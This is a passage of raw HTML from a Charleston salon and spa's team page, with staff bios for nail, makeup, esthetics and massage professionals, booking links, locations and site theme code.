<p>Specializing in nail art and creativity, I am excited to serve as the Lead Nail Technician for Azalea Drive, Charleston&#8217;s own 21-toxin free nail polish brand. This exclusive line of non-toxic, vegan, and cruelty-free products offers a cleaner and safer nail treatment with 22 vibrant shades. At Lordis Loft, I use my talents to provide relaxing, chemical free, high integrity nail services that ensure you feel good, while doing good for your body, animals, and the planet.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Vanessa</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Tyler-Jones-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Tyler Jones, a talented makeup artist with over five years of experience, was born in Charleston, South Carolina. Known for his expertise in creating complex makeup looks, Tyler&#8217;s goal is to make his clients look and feel beautiful for any special occasion. He honed his craft at the Kenneth Shuler School of Cosmetology in Goose Creek, SC.</strong></p>
<p>As an esthetician, Tyler specializes in facials and waxing, helping clients relax while achieving healthy, glowing skin. His collaborative approach ensures that clients Bette understand their skin and find a personalized at-home skincare regimen. Described as poised, peaceful, and fun, Tyler always puts his clients needs first.</p>
<p>From weddings and destination events to photoshoots, fashion shows, and facial services, Tyler delivers an exceptional experience every time.</p>
<p>When he&#8217;s not working, Tyler enjoys spending time outdoors or with friends in Charleston.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Tyler</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Callie-Pearl-new-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Callie Pearl relocated to Charleston, SC from Memphis, TN in 2008, driven by her passion for helping others achieve their health and healing goals. A graduate of the Charleston School of Massage in 2010, she brings 15 years of experience to her practice.</strong></p>
<p>Callie is highly skilled in a variety of techniques, including Neuromuscular, Deep Tissue, Sports, Swedish, Shiatsu, Reflexology, Aromatherapy, Prenatal, Cupping, and Trigger Point massage. Her collaborative and holistic approach allows her to address each client&#8217;s unique needs, blending presence and skill to provide the most effective treatment Passionate about massage therapy, Callie enjoys building relationships with her clients and helping them achieve their wellness goals. Each massage is customized to ensure the comfort and satisfaction of every client.</p>
<p>Outside of work, Callie enjoys spending time with her family, embracing her role as a devoted mother.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Callie Online</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Maurice-Simpson-Aveda-Team.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Meet Maurice Simpson, a highly skilled professional with multiple licenses in the beauty industry. He earned his Bachelor&#8217;s license in 2000, Cosmetologist license in 2001, Esthetician license in 2018, and Massage Therapist license in 2020.</strong></p>
<p>Maurice is in high demand for his multi-licensed expertise, and we&#8217;re proud to have him on our Aveda team. He specializes in chronic pain, sports therapy, massage cupping, Gua Sha, and lymphatic drainage. Dedicated to staying informed on the latest trends and product ingredients, Maurice ensures he provides the best service for his clients.</p>
<p>Believing that beauty comes from within, Maurice loves helping clients look and feel their best. He believes that when you feel good, you shine to your full potential.</p>
<p>Outside of work, Maurice enjoys exploring the Holy City with his family and looks forward to serving you with kindness and a warm smile.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Maurice</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Reid-Simpson-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Meet Reid Simpson. After growing up in Pawleys Island, she moved to Charleston to attend the College of Charleston, where she earned a bachelor&#8217;s degree in Exercise Science. In 2021 she graduated from Southeastern College with her Massage Therapy license and has been practicing full-time ever since, continually refining her gentle healing touch.</strong></p>
<p>Certified in lymphatic drainage and cupping, Reid specializes in sports/deep tissue and Swedish massage. Her style is described as intuitive and caring, always focused on her clients&#8217; happiness. Massage therapy is her true passion, and she loves providing personalized care for every client.</p>
<p>Reid&#8217;s nurturing approach and dedication to her work make her an exceptional therapist, delivering the best experience tailored to each individual&#8217;s needs.</p>
<p>When she&#8217;s not working, Reid enjoys spending time with her adorable kitties, visiting local friends, and soaking up the Charleston beach life.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Reid Online</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><img fetchpriority="high" decoding="async" width="981" height="409" src="https://lordisloft.com/wp-content/uploads/Lordis-Web1.jpg" class="attachment-full" alt="" title="Lordis Web1" srcset="https://lordisloft.com/wp-content/uploads/Lordis-Web1.jpg 981w, https://lordisloft.com/wp-content/uploads/Lordis-Web1-300x125.jpg 300w, https://lordisloft.com/wp-content/uploads/Lordis-Web1-768x320.jpg 768w" sizes="(max-width: 981px) 100vw, 981px" /></div>
		</div> 
	</div> 

	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="callout clearfix" style="background-color:#efefef; color:#777777;">
		<div class="callout-text">Interested in Joining Our Team?</div>
			<div class="callout-button"><a class="button medium color-1" href="/about/careers" target="_self">Work with Us</a></div>
		</div>
		</div> 
	</div> 
</div></div>
</div>
		
		
			</div> <!-- end content -->

		<div  id="sidebar" class="sidebar-right alt">
		<div id="sidebar-widgets" class="four columns">

    <div id="text-7" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/widget-lips-v1.jpg" alt="Salon Beauty" style="width: 100%;">

<div align="center" class="callout-box">
<h4>Want to know more about Lordis Loft?</strong></h4>

<p>Get in touch with questions or comments anytime!</p>

<a class="button medium color-1" href="/contact" target="_self">Contact Us</a>
</div>
</div>
		</div><div id="text-9" class="widget widget_text"><h3>Follow Us</h3>			<div class="textwidget"><a href="https://www.facebook.com/lordisloft" target="_blank"><i class="fa fa-facebook footsocial"></i></a>

<a href="https://twitter.com/lordisloftsalon" target="_blank"><i class="fa fa-twitter footsocial"></i></a>

<a href="https://www.instagram.com/lordisloft" target="_blank"><i class="fa fa-instagram footsocial"></i></a>

<a href="https://www.youtube.com/channel/UCYowQVm1XPggSH-ipPnkNIw" target="_blank"><i class="fa fa-youtube footsocial"></i></a>

<a href="https://www.pinterest.com/lordisloft" target="_blank"><i class="fa fa-pinterest footsocial" ></i></a>

<a href="https://www.tripadvisor.com/Attraction_Review-g54171-d11616898-Reviews-Lordis_Loft_Salon_Spa-Charleston_South_Carolina.html" target="_blank"><i class="fa fa-tripadvisor footsocial"></i></a>

<a href="https://www.yelp.com/biz/lordis-loft-salon-spa-charleston-2" target="_blank"><i class="fa fa-yelp footsocial"></i></a>

<a href="https://vimeo.com/lordisloft" target="_blank"><i class="fa fa-vimeo footsocial"></i></a></div>
		</div><div id="block-4" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="350" height="288" src="https://lordisloft.com/wp-content/uploads/st200-1.png" alt="Salon Today 200" class="wp-image-786" srcset="https://lordisloft.com/wp-content/uploads/st200-1.png 350w, https://lordisloft.com/wp-content/uploads/st200-1-300x247.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure></div>
</div><div id="block-2" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="350" height="288" src="https://lordisloft.com/wp-content/uploads/ST200.2020Resize.jpg" alt="" class="wp-image-3477" srcset="https://lordisloft.com/wp-content/uploads/ST200.2020Resize.jpg 350w, https://lordisloft.com/wp-content/uploads/ST200.2020Resize-300x247.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure></div>
</div><div id="block-16" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://lordisloft.com/wp-content/uploads/ST200.2021Resize.jpg" alt="" class="wp-image-3478" width="437" height="359" srcset="https://lordisloft.com/wp-content/uploads/ST200.2021Resize.jpg 350w, https://lordisloft.com/wp-content/uploads/ST200.2021Resize-300x247.jpg 300w" sizes="auto, (max-width: 437px) 100vw, 437px" /></figure></div>
</div>
</div>	</div>
	
</div> <!-- end page-wrap -->
	
		
			
		<footer data-wpr-lazyrender="1" id="footer">
			<div  class="container">
				<div class="four columns"><div id="text-2" class="widget widget_text"><h3>LORDIS LOFT</h3>			<div class="textwidget"><a href="https://www.facebook.com/lordisloft" target="_blank"><i class="fa fa-facebook footsocial"></i></a>

<a href="https://twitter.com/lordisloftsalon" target="_blank"><i class="fa fa-twitter footsocial"></i></a>

<a href="https://www.instagram.com/lordisloft" target="_blank"><i class="fa fa-instagram footsocial"></i></a>

<a href="https://www.youtube.com/channel/UCYowQVm1XPggSH-ipPnkNIw" target="_blank"><i class="fa fa-youtube footsocial"></i></a>

<a href="https://www.pinterest.com/lordisloft" target="_blank"><i class="fa fa-pinterest footsocial" ></i></a>

<a href="https://www.tripadvisor.com/Attraction_Review-g54171-d11616898-Reviews-Lordis_Loft_Salon_Spa-Charleston_South_Carolina.html" target="_blank"><i class="fa fa-tripadvisor footsocial"></i></a>

<a href="https://www.yelp.com/biz/lordis-loft-salon-spa-charleston-2" target="_blank"><i class="fa fa-yelp footsocial"></i></a>

<a href="https://vimeo.com/lordisloft" target="_blank"><i class="fa fa-vimeo footsocial"></i></a>

<span style="display: block; font-size: 11px; margin-top: 10px;">© 2025 - Lordis Loft</span></div>
		</div></div>
								<div class="four columns"><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener"><strong>Downtown</strong> | Salon &amp; Spa</a><br />
<a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener">310 King Street, Suite B</a><br />
<a href="https://www.google.com/maps/place/310+King+St+b,+Charleston,+SC+29401,+USA/@32.7837486,-79.9345737,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7a13135e1ccd:0x3d9705b29a0cefa5!8m2!3d32.7837486!4d-79.9345737" target="_blank" rel="noopener">Charleston, SC 29401</a></p>
<p><a href="tel:8437893581">(843) 789-3581</a></p>
</div>
		</div></div>
												<div class="four columns"><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener"><strong>Avondale</strong> | West Ashley Salon</a><br />
<a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener">916 Savannah Highway</a><br />
<a href="https://www.google.com/maps/place/916+Savannah+Hwy,+Charleston,+SC+29407,+USA/@32.7831777,-79.992954,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe7be94043159f:0x159ddc8654dd0de8!8m2!3d32.7831732!4d-79.9907653" target="_blank" rel="noopener">Charleston, SC 29407</a></p>
<p><a href="tel:8437181090">(843) 718-1090</a></p>
</div>
		</div></div>
												<div class="four columns"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://lordisloft.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://lordisloft.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://lordisloft.com/contact/">Contact Us</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://lordisloft.com/about/careers/">Careers</a></li>
</ul></div></div></div>	
							</div>
		</footer>
		
			
	</div><!-- end wrapall / boxed -->
	
		<div data-wpr-lazyrender="1" id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lordisloft-child\/*","\/wp-content\/themes\/lordisloft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		
					<!-- BEGIN PREVENT TOUCHSTART MISHAPS -->
		<meta name="viewport" content="initial-scale=1.0, user-scalable=no">
		<!-- END PREVENT TOUCHSTART MISHAPS -->

		<!-- BEGIN JUMBO BUTTONS -->
		<div  class="jumbo-buttons-wrapper jumbo-buttons-wrapper-absolute">
			
			<!-- BEGIN MAIN MENU BUTTON -->
						<div  class="jumbo-menu-button">
				<div  class="jumbo-menu-button-middle"></div>
			</div>
						<!-- END MAIN MENU BUTTON -->
			
			<!-- BEGIN SECONDARY MENU BUTTON -->
									<!-- END SECONDARY MENU BUTTON -->
		
			<!-- BEGIN AUTHOR GRAVATAR -->
						<!-- END AUTHOR GRAVATAR -->
		
			<!-- BEGIN SECONDARY MENU -->
									<!-- END SECONDARY MENU -->
		
		</div>
		<!-- END BEGIN JUMBO BUTTONS -->
		
		<!-- BEGIN MAIN MENU BACKGROUND -->
		<div  class="jumbo-by-bonfire-wrapper
		">

			<!-- BEGIN DOT OVERLAY -->
			<div  class="jumbo-dot-overlay ">
			</div>
			<!-- END DOT OVERLAY -->

			<!-- BEGIN BACKGROUND IMAGE -->
						<!-- END BACKGROUND IMAGE -->
			
			<!-- BEGIN BACKGROUND COLOR -->
			<div  class="jumbo-background-color ">
			</div>
			<!-- END BACKGROUND COLOR -->

		</div>
		<!-- END MAIN MENU BACKGROUND -->

		<!-- BEGIN LOGO + MAIN MENU -->
		<div data-wpr-lazyrender="1" class="jumbo-main-menu-wrapper ">
			<div  class="jumbo-main-menu-wrapper-inner">
				<div  class="jumbo-main-menu-wrapper-inner-inner">
					<div class="jumbo-by-bonfire">
						
						<!-- BEGIN LOGO -->
						<div class="jumbo-logo-wrapper">
													</div>
						<!-- END LOGO -->
						
						<!-- BEGIN MENU -->
												<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://lordisloft.com/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Home</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://lordisloft.com/about/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/about/aveda-salon-and-spa-charleston-south-carolina/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">About Aveda</span></a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item"><a href="https://lordisloft.com/about/team/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Meet Our Team</span></a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/covid-19-safety/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">COVID-19 SAFETY</span></a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/about/careers/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Work With Us</span></a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/offers/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Exclusive Offers</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://lordisloft.com/services/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/med-spa-services-charleston/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Med Spa Services Charleston</span></a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/salon-hair-service/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Salon Hair Services</span></a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/aveda-blow-dry-bar-boutique-by-lordis-loft/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Aveda Blow Dry Bar Boutique by Lordis Loft</span></a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/charleston-wedding-hair-and-makeup/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Charleston Wedding Hair and Makeup</span></a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/aveda-charleston-spa/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Among the Best Spas in Charleston</span></a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/eye-lash-extensions-brow-tinting-waxing/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Eyelash Extensions in Charleston SC -Brow Tinting-Waxing</span></a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/tanning-services/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Professional Spray Tan in Charleston SC</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/services/nail-salon-charleston/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Nail Salon in Charleston, SC</span></a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://lordisloft.com/gallery/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Style Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/cutting-edge/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Cutting Edge</span></a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/color/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Color Me Pretty</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/natural/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">As Right as Rain – Naturally Beautiful</span></a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/bridal-hair-makeup-by-lordis-loft-lily-bridal/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Bridal &#038; Special Occasions</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/fun/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Just for Fun</span></a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/gallery/inspiration/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Inspiration</span></a></li>
</ul>
</li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.aveda.com/?SalonID=17006"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Shop Aveda</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lordisloft.com/contact/"><span class="bonfire-jumbo-main-desc"></span><span class="bonfire-jumbo-main-item">Contact Us</span></a></li>
</ul></div>						<!-- END MENU -->
					</div>
				</div>
			</div>
		</div>
		<!-- END LOGO + MAIN MENU -->	
	

	
		<!-- BEGIN CUSTOM COLORS (WP THEME CUSTOMIZER) -->
										
										
				
												
																														
				
		<style>
		/* top distance */
				.jumbo-buttons-wrapper { top:20px !important; }
				
		
					.jumbo-buttons-wrapper {
				left:auto;
				right:0;
			}
				
		/* left/right distance*/
					.jumbo-buttons-wrapper {
				left:auto !important;
				right:20px !important;
			}
				
		/* if main menu button hidden */
				
		/* if menu positioned right */
					.jumbo-gravatar-tooltip-wrapper { margin-left:-45px; }
			.jumbo-gravatar-tooltip-wrapper i { margin-left:72px; }
			.jumbo-menu-active-secondary {
				left:auto;
				right:16px;
			}
			.jumbo-accordion-tooltip {
				margin-left:0;
				margin-right:55px;
			}
				
		/* menu button styles */
					.jumbo-menu-button-active:before {
				-webkit-transform:translateY(8px) rotate(45deg);
				-moz-transform:translateY(8px) rotate(45deg);
				transform:translateY(8px) rotate(45deg);
			}
			.jumbo-menu-button-active:after {
				-webkit-transform:translateY(-8px) rotate(-45deg);
				-moz-transform:translateY(-8px) rotate(-45deg);
				transform:translateY(-8px) rotate(-45deg);
			}
			.jumbo-menu-button-active div.jumbo-menu-button-middle { opacity:0; }
				
		/* menu button */
		.jumbo-menu-button:after,
		.jumbo-menu-button:before,
		.jumbo-menu-button div.jumbo-menu-button-middle { background-color:; }
		.jumbo-menu-button:hover:after,
		.jumbo-menu-button:hover:before,
		.jumbo-menu-button:hover div.jumbo-menu-button-middle { background-color:; }
		.jumbo-menu-button { background-color:; background-color:transparent; }
		.jumbo-menu-button:hover { background-color:; background-color:transparent; }
		
		/* secondary menu button */
		.jumbo-secondary-menu-button i { color:; }
		.jumbo-secondary-menu-button:hover i { color:; }
		.jumbo-secondary-menu-button { background-color:; }
		.jumbo-secondary-menu-button:hover { background-color:; }
		
		/* menu buttons separator */
		.jumbo-secondary-menu-button { border-color:; }
		
		/* main menu */
		.jumbo-background-color {
			background-color:#1f2438;
			opacity:0.95;
			
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s;
			-moz-transition: opacity s ease, -moz-transform 0s ease s;
			transition: opacity .3s ease, transform 0s ease s;
		}
		.jumbo-background-color-active {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease;
			-moz-transition: opacity s ease, -moz-transform 0s ease;
			transition: opacity s ease, transform 0s ease;
		}
		.jumbo-background-image {			
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s;
			-moz-transition: opacity s ease, -moz-transform 0s ease s;
			transition: opacity s ease, transform 0s ease s;
		}
		.jumbo-background-image-active {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease;
			-moz-transition: opacity s ease, -moz-transform 0s ease;
			transition: opacity s ease, transform 0s ease;
		}

		.bonfire-jumbo-main-item { color:; }
		.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-item { color:; }
		.bonfire-jumbo-main-desc { color:; ; }
		.jumbo-main-menu-wrapper a:hover .bonfire-jumbo-main-desc { color:; }
		.jumbo-main-menu-wrapper a .bonfire-jumbo-main-item { ; }
		
		/* main menu font */
		
		/* main menu description font */
				
		/* secondary menu font */
				
		/* accordion menu */
		.jumbo-accordion-tooltip { color:; }
		.jumbo-by-bonfire-secondary { background-color:; }
		.jumbo-by-bonfire-secondary .menu li a:hover { background-color:; }
		.jumbo-by-bonfire-secondary .menu li, .jumbo-by-bonfire-secondary .sub-menu li:first-child { border-color:; }
		.jumbo-by-bonfire-secondary .menu a { color:; }
		
		.jumbo-by-bonfire-secondary .menu { ; }

		.jumbo-by-bonfire-secondary .menu a:hover { color:; }
		.jumbo-by-bonfire-secondary .sub-menu a { color:; }
		.jumbo-by-bonfire-secondary .sub-menu a:hover {	color:; }
		.jumbo-by-bonfire-secondary .sub-menu { background:; ; }
		.jumbo-by-bonfire-secondary .menu li span span { border-color:; }
		.jumbo-by-bonfire-secondary .menu li span span svg { fill:; }
		.jumbo-by-bonfire-secondary .menu li span:hover svg { fill:; }
		/* expand arrow divider color (multi-level) */
		.jumbo-by-bonfire-secondary ul.menu > li li span span { border-color:; }
		/* expand arrow colors in sub-menus (multi-level) */
		.jumbo-by-bonfire-secondary ul.menu > li li span svg { fill:; }
		.jumbo-by-bonfire-secondary ul.menu > li li span:hover svg { fill:; }
		
		/* gravatar */
		.jumbo-gravatar-tooltip { color:; background-color:; }
		.jumbo-gravatar-tooltip-wrapper i { color:; }
				.jumbo-gravatar-wrapper:hover img { opacity:.6; }
				
		/* gravatar tooltip font */
		
		/* allows for smooth fade out */
		.jumbo-animation-out {
			-webkit-transition: opacity s ease, -webkit-transform 0s ease s !important;
			-moz-transition: opacity s ease, -moz-transform 0s ease s !important;
			transition: opacity s ease, transform 0s ease s !important;
		}
		.jumbo-menu-active {
			-webkit-transition: opacity s ease;
			-moz-transition: opacity s ease;
			transition: opacity s ease;
		}
		
		.jumbo-dot-overlay { opacity:0; }
		
		.bonfire-jumbo-main-item { opacity:; }
		.bonfire-jumbo-main-desc { opacity:; }
		.jumbo-main-menu-wrapper ul { margin-top:px; }
		
		.jumbo-by-bonfire-secondary { width:px; }
		
		.jumbo-by-bonfire-wrapper-top,
		.jumbo-main-menu-wrapper-top,
		.jumbo-dot-overlay-top,
		.jumbo-background-image-top,
		.jumbo-background-color-top,
		.jumbo-by-bonfire-wrapper-bottom,
		.jumbo-main-menu-wrapper-bottom,
		.jumbo-dot-overlay-bottom,
		.jumbo-background-image-bottom,
		.jumbo-background-color-bottom,
		.jumbo-by-bonfire-wrapper-left,
		.jumbo-main-menu-wrapper-left,
		.jumbo-dot-overlay-left,
		.jumbo-background-image-left,
		.jumbo-background-color-left,
		.jumbo-by-bonfire-wrapper-right,
		.jumbo-main-menu-wrapper-right,
		.jumbo-dot-overlay-right,
		.jumbo-background-image-right,
		.jumbo-background-color-right {
			-webkit-transition: opacity s ease, -webkit-transform s ease 0s !important;
			-moz-transition: opacity s ease, -moz-transform s ease 0s !important;
			transition: opacity s ease, transform s ease 0s !important;
		}
		/* Hide Jumbo between resolutions */
		@media (min-width:px) and (max-width:px) {
			.jumbo-buttons-wrapper { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lordisloft.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
